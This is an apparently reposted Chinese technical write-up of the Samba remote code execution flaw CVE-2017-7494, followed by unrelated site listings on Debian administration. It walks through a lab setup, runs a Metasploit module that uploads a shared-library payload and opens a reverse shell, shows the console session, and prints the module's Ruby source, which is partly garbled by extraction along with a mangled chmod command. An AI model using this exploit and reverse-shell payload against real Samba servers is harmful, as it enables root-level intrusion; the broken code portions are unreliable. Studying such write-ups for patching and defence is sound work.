Samba是在Linux和UNIX系统上实现SMB协议的一个软件。
2017年5月24日Samba发布了4.6.4版本,中间修复了一个严重的远程代码执行漏洞,漏洞编号CVE-2017-7494,漏洞影响了Samba 3.5.0 之后到4.6.4/4.5.10/4.4.14中间的所有版本。
360网络安全中心 和 360信息安全部的Gear Team第一时间对该漏洞进行了分析,确认属于严重漏洞,可以造成远程代码执行。
漏洞简述
▼▼
漏洞编号:CVE-2017-7494
危害等级:严重
影响版本:Samba 3.5.0 和包括4.6.4/4.5.10/4.4.14中间版本
漏洞描述:2017年5月24日Samba发布了4.6.4版本,修复了一个严重的远程代码执行漏洞,该漏洞影响了Samba 3.5.0 之后到4.6.4/4.5.10/4.4.14中间的所有版本。
技术分析
▼▼
如官方所描述,该漏洞只需要通过一个可写入的Samba用户权限就可以提权到samba所在服务器的root权限(samba默认是root用户执行的)。
一、复现环境搭建
搭建Debian和kali两个虚拟机: 攻击机:kali (192.168.217.162); 靶机:debian (192.168.217.150)。
二、Debian安装并配置samba
1、首先,下载安装samba服务器
# apt-get install samba
2、在debian下创建一个共享目录,我这里为/mnt/shared
# mkdir /mnt/shared
3、配置samba服务器的配置文件/etc/samba/smb.conf,在最后添加:
[shared] comment = 'Share for work' path= /mnt/shared guest ok = yes public = yes writable = yes create mask = 0777
4、设置/mnt/shared权限
# chmod –R /mnt/sspaned
5、重启samba服务
# /etc/init.d/samba restart
三、设置攻击机kali
打开kali终端进入到metasploit的exploit目录下的linux文件夹,并新建一个smb文件夹,将攻击脚本放入其中:
# cd /usr/share/metasploit-framework/modules/exploits/linux # mkdir smb # wget
运行metasploit,开始进行攻击(攻击脚本被我重命名为(cve-2017-7494.rb)
# msfconsole msf > use exploit/linux/smb/cve-2017-7494 msf exploit(cve-2017-7494) > set rhost 192.168.217.150 rhost => 192.168.217.150 msf exploit(cve-2017-7494) > set payload linux/x64/shell/reverse_tcp payload => linux/x64/shell/reverse_tcp msf exploit(cve-2017-7494) > set lhost 192.168.217.162 rhost => 192.168.217.162 msf exploit(cve-2017-7494) > run [*] Started reverse TCP handler on 192.168.217.162:4444 [*] 192.168.217.150:445 - Using location \\192.168.217.150\shared\ for the path [*] 192.168.217.150:445 - Payload is stored in //192.168.217.150/shared/ as WzyvkESS.so [*] 192.168.217.150:445 - Trying location /volume1/WzyvkESS.so... [*] 192.168.217.150:445 - Trying location /volume1/shared/WzyvkESS.so... [*] 192.168.217.150:445 - Trying location /volume1/SHARED/WzyvkESS.so... [*] 192.168.217.150:445 - Trying location /volume1/Shared/WzyvkESS.so... [*] 192.168.217.150:445 - Trying location /volume2/WzyvkESS.so... [*] 192.168.217.150:445 - Trying location /volume2/shared/WzyvkESS.so... [*] 192.168.217.150:445 - Trying location /volume2/SHARED/WzyvkESS.so... [*] 192.168.217.150:445 - Trying location /volume2/Shared/WzyvkESS.so... [*] 192.168.217.150:445 - Trying location /volume3/WzyvkESS.so... [*] 192.168.217.150:445 - Trying location /volume3/shared/WzyvkESS.so... [*] 192.168.217.150:445 - Trying location /volume3/SHARED/WzyvkESS.so... [*] 192.168.217.150:445 - Trying location /volume3/Shared/WzyvkESS.so... [*] 192.168.217.150:445 - Trying location /shared/WzyvkESS.so... [*] 192.168.217.150:445 - Trying location /shared/shared/WzyvkESS.so... [*] 192.168.217.150:445 - Trying location /shared/SHARED/WzyvkESS.so... [*] 192.168.217.150:445 - Trying location /shared/Shared/WzyvkESS.so... [*] 192.168.217.150:445 - Trying location /mnt/WzyvkESS.so... [*] 192.168.217.150:445 - Trying location /mnt/shared/WzyvkESS.so... [*] Sending stage (38 bytes) to 192.168.217.150 [*] Command shell session 2 opened (192.168.217.162:4444 -> 192.168.217.150:56540) at 2017-05-26 01:17:48 -0400 id uid=65534(nobody) gid=0(root) egid=65534(nogroup) groups=65534(nogroup) ifconfig eth0 Link encap:Ethernet HWaddr 00:0c:29:6e:9a:4a inet addr:192.168.217.150 Bcast:192.168.217.255 Mask:255.255.255.0 inet6 addr: fe80::20c:29ff:fe6e:9a4a/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:6769 errors:0 dropped:0 overruns:0 frame:0 TX packets:700 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:479898 (468.6 KiB) TX bytes:102796 (100.3 KiB) lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:65536 Metric:1 RX packets:35 errors:0 dropped:0 overruns:0 frame:0 TX packets:35 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:3557 (3.4 KiB) TX bytes:3557 (3.4 KiB) whoami nobody
POC:
1 ## 2 # This module requires Metasploit: 3 # Current source: 4 ## 5 6 class MetasploitModule 'Samba is_known_pipename() Arbitrary Module Load', 7 'Description' => %q{ 8 This module triggers an arbitrary shared library load vulnerability 9 in Samba versions 3.5.0 to 4.4.14, 4.5.10, and 4.6.4. This module 10 requires valid credentials, a writeable folder in an accessible share, 11 and knowledge of the server-side path of the writeable folder. In 12 some cases, anonymous access combined with common filesystem locations 13 can be used to automatically exploit this vulnerability. 14 }, 15 'Author' => 16 [ 17 'steelo <knownsteelo>', # Vulnerability Discovery 18 'hdm', # Metasploit Module 19 ], 20 'License' => MSF_LICENSE, 21 'References' => 22 [ 23 [ 'CVE', '2017-7494' ], 24 [ 'URL', '' ], 25 ], 26 'Payload' => 27 { 28 'Space' => 9000, 29 'DisableNops' => true 30 }, 31 'Platform' => 'linux', 32 # 33 # Targets are currently limited by platforms with ELF-SO payload wrappers 34 # 35 'Targets' => 36 [ 37 [ 'Linux ARM (LE)', { 'Arch' => ARCH_ARMLE } ], 38 [ 'Linux x86', { 'Arch' => ARCH_X86 } ], 39 [ 'Linux x86_64', { 'Arch' => ARCH_X64 } ], 40 # [ 'Linux MIPS', { 'Arch' => MIPS } ], 41 ], 42 'Privileged' => true, 43 'DisclosureDate' => 'Mar 24 2017', 44 'DefaultTarget' => 2)) 45 46 register_options( 47 [ 48 OptString.new('SMB_SHARE_NAME', [false, 'The name of the SMB share containing a writeable directory']), 49 OptString.new('SMB_SHARE_BASE', [false, 'The remote filesystem path correlating with the SMB share name']), 50 OptString.new('SMB_FOLDER', [false, 'The directory to use within the writeable SMB share']), 51 ]) 52 end 53 54 55 def generate_common_locations 56 candidates = [] 57 if datastore['SMB_SHARE_BASE'].to_s.length > 0 58 candidates e 82 vprint_error("Enum #{share}: #{e}") 83 return nil 84 85 ensure 86 if self.simple.shares["\\\\#{rhost}\\#{share}"] 87 self.simple.disconnect("\\\\#{rhost}\\#{share}") 88 end 89 end 90 end 91 92 def verify_writeable_directory(share, directory="") 93 begin 94 self.simple.connect("\\\\#{rhost}\\#{share}") 95 96 random_filename = Rex::Text.rand_text_alpha(5)+".txt" 97 filename = directory.length == 0 ? "\\#{random_filename}" : "\\#{directory}\\#{random_filename}" 98 99 wfd = simple.open(filename, 'rwct')100 wfd e101 vprint_error("Write #{share}#{filename}: #{e}")102 return false103 104 ensure105 if self.simple.shares["\\\\#{rhost}\\#{share}"]106 self.simple.disconnect("\\\\#{rhost}\\#{share}")107 end108 end109 end110 111 def share_type(val)112 [ 'DISK', 'PRINTER', 'DEVICE', 'IPC', 'SPECIAL', 'TEMPORARY' ][val]113 end114 115 def enumerate_shares_lanman116 shares = []117 begin118 res = self.simple.client.trans(119 "\\PIPE\\LANMAN",120 (121 [0x00].pack('v') +122 "WrLeh\x00" +123 "B13BWz\x00" +124 [0x01, 65406].pack("vv")125 ))126 rescue ::Rex::Proto::SMB::Exceptions::ErrorCode => e127 vprint_error("Could not enumerate shares via LANMAN")128 return []129 end130 if res.nil?131 vprint_error("Could not enumerate shares via LANMAN")132 return []133 end134 135 lerror, lconv, lentries, lcount = res['Payload'].to_s[136 res['Payload'].v['ParamOffset'],137 res['Payload'].v['ParamCount']138 ].unpack("v4")139 140 data = res['Payload'].to_s[141 res['Payload'].v['DataOffset'],142 res['Payload'].v['DataCount']143 ]144 145 0.upto(lentries - 1) do |i|146 sname,tmp = data[(i * 20) + 0, 14].split("\x00")147 stype = data[(i * 20) + 14, 2].unpack('v')[0]148 scoff = data[(i * 20) + 16, 2].unpack('v')[0]149 scoff -= lconv if lconv != 0150 scomm,tmp = data[scoff, data.length - scoff].split("\x00")151 shares e152 vprint_error("Probe: #{path}: #{e}")153 end154 end155 156 def find_writeable_path(share)157 subdirs = enumerate_directories(share)158 return unless subdirs159 160 if datastore['SMB_FOLDER'].to_s.length > 0161 subdirs.unshift(datastore['SMB_FOLDER'])162 end163 164 subdirs.each do |subdir|165 next unless verify_writeable_directory(share, subdir)166 return subdir167 end168 169 nil170 end171 172 def find_writeable_share_path173 @path = nil174 share_info = enumerate_shares_lanman175 if datastore['SMB_SHARE_NAME'].to_s.length > 0176 share_info.unshift [datastore['SMB_SHARE_NAME'], 'DISK', '']177 end178 179 share_info.each do |share|180 next if share.first.upcase == 'IPC$'181 found = find_writeable_path(share.first)182 next unless found183 @share = share.first184 @path = found185 break186 end187 end188 189 def find_writeable190 find_writeable_share_path191 unless @share && @path192 print_error("No suiteable share and path were found, try setting SMB_SHARE_NAME and SMB_FOLDER")193 fail_with(Failure::NoTarget, "No matching target")194 end195 print_status("Using location \\\\#{rhost}\\#{@share}\\#{@path} for the path")196 end197 198 def upload_payload199 begin200 self.simple.connect("\\\\#{rhost}\\#{@share}")201 202 random_filename = Rex::Text.rand_text_alpha(8)+".so"203 filename = @path.length == 0 ? "\\#{random_filename}" : "\\#{@path}\\#{random_filename}"204 wfd = simple.open(filename, 'rwct')205 wfd target.arch, :platform => target.platform}206 )207 wfd.close208 209 @payload_name = random_filename210 return true211 212 rescue ::Rex::Proto::SMB::Exceptions::ErrorCode => e213 print_error("Write #{@share}#{filename}: #{e}")214 return false215 216 ensure217 if self.simple.shares["\\\\#{rhost}\\#{@share}"]218 self.simple.disconnect("\\\\#{rhost}\\#{@share}")219 end220 end221 end222 223 def find_payload224 print_status("Payload is stored in //#{rhost}/#{@share}/#{@path} as #{@payload_name}")225 226 # Reconnect to IPC$227 simple.connect("\\\\#{rhost}\\IPC$")228 229 #230 # In a perfect world we would find a way make IPC$'s associated CWD231 # change to our share path, which would allow the following code:232 #233 # probe_module_path("/proc/self/cwd/#{@path}/#{@payload_name}")234 #235 236 # Until we find a better way, brute force based on common paths237 generate_common_locations.each do |location|238 target = [location, @path, @payload_name].join("/").gsub(/\/+/, '/')239 print_status("Trying location #{target}...")240 probe_module_path(target)241 end242 end243 244 def exploit245 # Setup SMB246 connect247 smb_login248 249 # Find a writeable share250 find_writeable251 252 # Upload the shared library payload253 upload_payload254 255 # Find and execute the payload from the share256 find_payload rescue Rex::StreamClosedError257 258 # Shutdown259 disconnect260 end261 262 end</knownsteelo>
以上是Samba遠端程式碼執行漏洞的實例詳解的詳細內容。更多資訊請關注PHP中文網其他相關文章!
 了解Linux的維護模式:必需品Apr 14, 2025 am 12:04 AM
了解Linux的維護模式:必需品Apr 14, 2025 am 12:04 AMLinux維護模式通過在啟動時添加init=/bin/bash或single參數進入。 1.進入維護模式:編輯GRUB菜單,添加啟動參數。 2.重新掛載文件系統為讀寫模式:mount-oremount,rw/。 3.修復文件系統:使用fsck命令,如fsck/dev/sda1。4.備份數據並謹慎操作,避免數據丟失。
 Debian如何提升Hadoop數據處理速度Apr 13, 2025 am 11:54 AM
Debian如何提升Hadoop數據處理速度Apr 13, 2025 am 11:54 AM本文探討如何在Debian系統上提升Hadoop數據處理效率。優化策略涵蓋硬件升級、操作系統參數調整、Hadoop配置修改以及高效算法和工具的運用。一、硬件資源強化確保所有節點硬件配置一致,尤其關注CPU、內存和網絡設備性能。選擇高性能硬件組件對於提升整體處理速度至關重要。二、操作系統調優文件描述符和網絡連接數:修改/etc/security/limits.conf文件,增加系統允許同時打開的文件描述符和網絡連接數上限。 JVM參數調整:在hadoop-env.sh文件中調整
 Debian syslog如何學習Apr 13, 2025 am 11:51 AM
Debian syslog如何學習Apr 13, 2025 am 11:51 AM本指南將指導您學習如何在Debian系統中使用Syslog。 Syslog是Linux系統中用於記錄系統和應用程序日誌消息的關鍵服務,它幫助管理員監控和分析系統活動,從而快速識別並解決問題。一、Syslog基礎知識Syslog的核心功能包括:集中收集和管理日誌消息;支持多種日誌輸出格式和目標位置(例如文件或網絡);提供實時日誌查看和過濾功能。二、安裝和配置Syslog(使用Rsyslog)Debian系統默認使用Rsyslog。您可以通過以下命令安裝:sudoaptupdatesud
 Debian中Hadoop版本怎麼選Apr 13, 2025 am 11:48 AM
Debian中Hadoop版本怎麼選Apr 13, 2025 am 11:48 AM選擇適合Debian系統的Hadoop版本,需要綜合考慮以下幾個關鍵因素:一、穩定性與長期支持:對於追求穩定性和安全性的用戶,建議選擇Debian穩定版,例如Debian11(Bullseye)。該版本經過充分測試,擁有長達五年的支持週期,能夠確保系統穩定運行。二、軟件包更新速度:如果您需要使用最新的Hadoop功能和特性,則可以考慮Debian的不穩定版(Sid)。但需注意,不穩定版可能存在兼容性問題和穩定性風險。三、社區支持與資源:Debian擁有龐大的社區支持,可以提供豐富的文檔和
 Debian上TigerVNC共享文件方法Apr 13, 2025 am 11:45 AM
Debian上TigerVNC共享文件方法Apr 13, 2025 am 11:45 AM本文介紹如何在Debian系統上使用TigerVNC共享文件。你需要先安裝TigerVNC服務器,然後進行配置。一、安裝TigerVNC服務器打開終端。更新軟件包列表:sudoaptupdate安裝TigerVNC服務器:sudoaptinstalltigervnc-standalone-servertigervnc-common二、配置TigerVNC服務器設置VNC服務器密碼:vncpasswd啟動VNC服務器:vncserver:1-localhostno
 Debian郵件服務器防火牆配置技巧Apr 13, 2025 am 11:42 AM
Debian郵件服務器防火牆配置技巧Apr 13, 2025 am 11:42 AM配置Debian郵件服務器的防火牆是確保服務器安全性的重要步驟。以下是幾種常用的防火牆配置方法,包括iptables和firewalld的使用。使用iptables配置防火牆安裝iptables(如果尚未安裝):sudoapt-getupdatesudoapt-getinstalliptables查看當前iptables規則:sudoiptables-L配置
 Debian郵件服務器SSL證書安裝方法Apr 13, 2025 am 11:39 AM
Debian郵件服務器SSL證書安裝方法Apr 13, 2025 am 11:39 AM在Debian郵件服務器上安裝SSL證書的步驟如下:1.安裝OpenSSL工具包首先,確保你的系統上已經安裝了OpenSSL工具包。如果沒有安裝,可以使用以下命令進行安裝:sudoapt-getupdatesudoapt-getinstallopenssl2.生成私鑰和證書請求接下來,使用OpenSSL生成一個2048位的RSA私鑰和一個證書請求(CSR):openss
 Debian郵件服務器虛擬主機配置方法Apr 13, 2025 am 11:36 AM
Debian郵件服務器虛擬主機配置方法Apr 13, 2025 am 11:36 AM在Debian系統上配置郵件服務器的虛擬主機通常涉及安裝和配置郵件服務器軟件(如Postfix、Exim等),而不是ApacheHTTPServer,因為Apache主要用於Web服務器功能。以下是配置郵件服務器虛擬主機的基本步驟:安裝Postfix郵件服務器更新系統軟件包:sudoaptupdatesudoaptupgrade安裝Postfix:sudoapt


熱AI工具

Undresser.AI Undress
人工智慧驅動的應用程序,用於創建逼真的裸體照片

AI Clothes Remover
用於從照片中去除衣服的線上人工智慧工具。

Undress AI Tool
免費脫衣圖片

Clothoff.io
AI脫衣器

AI Hentai Generator
免費產生 AI 無盡。

熱門文章

熱工具

Safe Exam Browser
Safe Exam Browser是一個安全的瀏覽器環境,安全地進行線上考試。該軟體將任何電腦變成一個安全的工作站。它控制對任何實用工具的訪問,並防止學生使用未經授權的資源。

MinGW - Minimalist GNU for Windows
這個專案正在遷移到osdn.net/projects/mingw的過程中,你可以繼續在那裡關注我們。 MinGW:GNU編譯器集合(GCC)的本機Windows移植版本,可自由分發的導入函式庫和用於建置本機Windows應用程式的頭檔;包括對MSVC執行時間的擴展,以支援C99功能。 MinGW的所有軟體都可以在64位元Windows平台上運作。

SecLists
SecLists是最終安全測試人員的伙伴。它是一個包含各種類型清單的集合,這些清單在安全評估過程中經常使用,而且都在一個地方。 SecLists透過方便地提供安全測試人員可能需要的所有列表,幫助提高安全測試的效率和生產力。清單類型包括使用者名稱、密碼、URL、模糊測試有效載荷、敏感資料模式、Web shell等等。測試人員只需將此儲存庫拉到新的測試機上,他就可以存取所需的每種類型的清單。

WebStorm Mac版
好用的JavaScript開發工具

Dreamweaver CS6
視覺化網頁開發工具






